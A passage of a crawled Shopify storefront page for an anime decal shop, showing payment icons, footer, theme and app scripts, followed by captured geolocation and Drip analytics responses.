00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Waifu Club</a></small>
        
          <small class="copyright__content">All Characters Depicted Are Fictional And 18+</small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://waifuclub.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
<script>(()=>{if(window.ZipifyPages??={},!window.ZipifyPages.isGlobalSectionScriptsLoaded)return;window.ZipifyPages.isGlobalSectionScriptsLoaded=!1;"https://cdn03.zipify.com/javascript/page-published-scripts.min.js".split(",").map((i=>i.trim())).forEach((i=>{const e=document.createElement("script");Object.assign(e,{src:i,defer:!0,type:"module"}),document.body.appendChild(e)}))})();</script><script id="published-popup-template" type="text/template"><form class="zpa-crm-popup-form" id="zpa-crm-form" action="/subscribe" method="post" data-zpa-crm-form><header class="zpa-crm-popup-header"><button class="zpa-popup-btn-close" type="button"aria-label="Close Navigation" data-close-btn><svg class="zpa-popup-btn-close-icon" width="34" height="34" data-name="btn-close"><use href="#btn-close"></use></svg></button></header><div class="zpa-crm-popup-body" data-popup-content></div></form></script> <script id="crm-button-popup" type="text/template">{! if (progress_image_option == 1)!}<div class="zpa-crm-popup-progressbar-wrap"><img class="zpa-crm-popup-img-progress zpa-img-fluid zpa-center-block" src="{!= progress_image.src !}"></div>{! !}<h1 class="zpa-crm-popup-title" style="color:{!= form_name_color !}; font-family:{!= form_name_font_family !}; font-size:{!= form_name_font_size !};">{!= form_name !}</h1><div class="zpa-crm-popup-form-container">{! if (form_image_option == 1) !}<div class="zpa-crm-popup-image-box"><img class="zpa-crm-popup-img-asside zpa-img-fluid zpa-center-block" style="border-radius:{!= form_image_shape !};" src="{!= form_image.src !}"></div>{! !}<div class="zpa-crm-popup-form-box"><div class="zpa-crm-popup-field-wrap">{! if (first_name_option == 1) !}<label class="zpa-crm-popup-field-wrap zpa-crm-popup-field-first-name zpa-text-field zpa-offset-bottom-xs"><input class="zpa-text-field__input" type="text" name="first_name" data-user-fname data-zp-input><span class="zpa-text-field__label">First Name</span></label>{! !}{! if (last_name_option == 1) !}<label class="zpa-crm-popup-field-wrap zpa-crm-popup-field-last-name zpa-text-field zpa-offset-bottom-xs"><input class="zpa-text-field__input" type="text" name="last_name" data-user-lname data-zp-input><span class="zpa-text-field__label">Last Name</span></label>{! !}</div><label class="zpa-text-field"><input class="zpa-text-field__input" type="email" name="email" required data-user-email data-zp-input><span class="zpa-text-field__label">Email Address</span></label>{! if (phone_option == 1) !}<label class="zpa-text-field zpa-crm-popup-field-phone"><input class="zpa-text-field__input" name="phone" type="tel" data-user-phone data-zp-input><span class="zpa-text-field__label">Phone Number</span></label>{! !}</div></div>{! if (gdpr_status != 'disable') !}<div>{! if (gdpr_status == 'enable_with_checkbox') !}<label class="zpa-control zpa-control--top zpa-control-checkbox zpa-offset-bottom-xs hidden" data-gdpr-checkbox-section><input class="zpa-control__field" type="checkbox" name="gdpr" data-gdpr-checkbox><span class="zpa-control__indicator zpa-offset-right-xs"></span><span class="zpa-fsize-xs" data-gdpr-checkbox-text></span></label>{! !}{! if (gdpr_status == 'enable_without_checkbox') !}<p class="zpa-fsize-xs zpa-text-center zpa-offset-top-none zpa-offset-bottom-xs hidden" data-gdpr-message-section></p>{! !}</div>{! !}<button class="zpa-crm-button-checkout zpa-btn-custom" type="submit" style="color:{!= checkout_button_color !}; background-color: {!= checkout_button_background_color !}" data-checkout-btn data-zpa-submit-button>{!= checkout_button_caption !}</button>{! if (comment_text_status == 1) !}<p class="zpa-crm-popup-description" style="color: {!= comment_text_font_color !}" data-comment-text-status>{!= comment_text !}</p>{! !}{! if (banner_image_option == 1)!}<img class="zpa-crm-popup-img-footer zpa-img-fluid zpa-center-block" src="{!= banner_image.src !}">{! !}</script><script>
  addEventListener('ocu:cart:loaded', () => {
    const originalRbrCartHandler = window.rbrCartHandler;
    window.rbrCartHandler = async function() {
        dispatchEvent(new Event('ocu:cart:changing'));
        const result = await originalRbrCartHandler.apply(this, arguments);
        dispatchEvent(new Event('ocu:cart:update'));
        return result;
    };
  });
</script>

<script>
(function() {
  function disableProductTitleLinks() {
    document.querySelectorAll('.ocu-cart-line-item-product-title').forEach(link => {
      link.removeAttribute('href');
      link.style.pointerEvents = 'none';
      link.style.cursor = 'default';
    });
  }

  disableProductTitleLinks();

  const observer = new MutationObserver(() => {
    disableProductTitleLinks();
  });

  const cartDrawer = document.querySelector('.ocu-cart-line-items');
  if (cartDrawer) {
    observer.observe(cartDrawer, { childList: true, subtree: true });
  } else {
    const interval = setInterval(() => {
      const drawer = document.querySelector('.ocu-cart-line-items');
      if (drawer) {
        observer.observe(drawer, { childList: true, subtree: true });
        disableProductTitleLinks();
        clearInterval(interval);
      }
    }, 300);
  }
})();
</script>

<style>
  .ocu-empty-cart__wrapper .ocu-continue-shopping {
  display: none !important;
}
</style>
<style>  </style>
<div id="shopify-block-AMi9EU3JOUmdPMnp3S__15512464928232516002" class="shopify-block shopify-app-block">
<div class="ageAppBlock" id="ageAppBlockid"></div>

<style>
         #snow_cx_effect {
               display: block;
               height: 100%;
               width: 100%;
               top: 0;
               left: 0;
               position: fixed;
               background-color: #00000003;
               background-image: url(https://cdn.shopify.com/s/files/1/0677/5183/7986/t/2/assets/snow.png?v=1655359…),url(https://cdn.shopify.com/s/files/1/0677/5183/7986/t/2/assets/snow1.png?v=1614684…),url(https://cdn.shopify.com/s/files/1/0677/5183/7986/t/2/assets/snow2.png?v=1294764…);
               background-repeat: repeat;
               z-index: 100000;
               pointer-events: none;
               -moz-animation: snow_cx_effect 10s linear infinite;
               -webkit-animation: snow_cx_effect 10s linear infinite;
               animation: snow_cx_effect 10s linear infinite;
            }

@keyframes snow_cx_effect {
  0% {
    background-position: 0 0, 0 0, 0 0;
  }
  100% {
    background-position: 500px 3000px, 0 400px, 0 300px;
  }
}
      </style>

<script>
      console.log("Age verification extension trigger");
</script>


</div><!-- Failed to render app block "1530068250781986104": app block path "shopify://apps/fbp-fast-bundle/blocks/fast_bundle/9e87fbe2-9041-4c23-acf5-322413994cef" does not exist --><!-- Failed to render app block "6628239160433917566": app block path "shopify://apps/littledata-revenue-tracking/blocks/LittledataLayer/45a35ed8-a2b2-46c3-84fa-6f58497c5345" does not exist --><!-- Failed to render app block "3667842014806057753": app block path "shopify://apps/one-click-upsell/blocks/app-embed/bfe6e378-b73a-4871-b8d3-7d6ede22678e" does not exist --><!-- Failed to render app block "11753626725791430220": app block path "shopify://apps/one-click-upsell/blocks/cart-drawer/bfe6e378-b73a-4871-b8d3-7d6ede22678e" does not exist --></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geolocation-db.com/json/
body_size: 66
content:
{"country_code":"US","country_name":"United States","city":null,"postal":null,"latitude":37.751,"longitude":-97.822,"IPv4":"18.118.113.92","state":null}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api.getdrip.com/client/track?url=https%3A%2F%2Fwaifuclub.com%2Fproducts%2Fnino-nakano-maid&visitor_uuid=6d64487a7ce144c6bd7ad8cc9414b72b&_action=Visited%20a%20page&source=drip&drip_account_id=3981844&callback=Drip_886873010
body_size: -167
content:
Drip_886873010({ success: true, visitor_uuid: "6d64487a7ce144c6bd7ad8cc9414b72b", anonymous: true });

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api.getdrip.com/client/events/visit?drip_account_id=3981844&referrer=&url=https%3A%2F%2Fwaifuclub.com%2Fproducts%2Fnino-nakano-maid&domain=waifuclub.com&time_zone=UTC&enable_third_party_cookies=f&callback=Drip_364192609
body_size: -183
content:
Drip_364192609({ success: true, visitor_uuid: "6d64487a7ce144c6bd7ad8cc9414b72b" });

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api.getdrip.com/client/track?url=https%3A%2F%2Fwaifuclub.com%2Fproducts%2Fnino-nakano-maid&visitor_uuid=6d64487a7ce144c6bd7ad8cc9414b72b&_action=Viewed%20a%20product&source=shopify&title=NINO%20NAKANO%20MAID&collection=626450170183%2C391761330429%2C270025883806%2C208119496862&product_type=Decal&product_tags=&vendor=Waifu%20Club&price=997&compare_at_price=&currency=USD&product_page_url=%2Fproducts%2Fnino-nakano-maid&product_image_url=https%3A%2F%2Fwaifuclub.com%2Fcdn%2Fshop%2Ffiles%2FNINONAKANO3.png_result.png%3Fv%3D1751805553&product_id=9241972605255&sku=NIN-NOR-3&variant_id=49625399984455&drip_account_id=3981844&callback=Drip_599529772
body_size: -167
content:
Drip_599529772({ success: true, visitor_uuid: "6d64487a7ce144c6bd7ad8cc9414b72b", anonymous: true });